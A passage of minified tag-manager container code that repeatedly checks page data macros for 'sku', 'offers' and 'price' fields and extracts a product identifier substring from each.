headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return 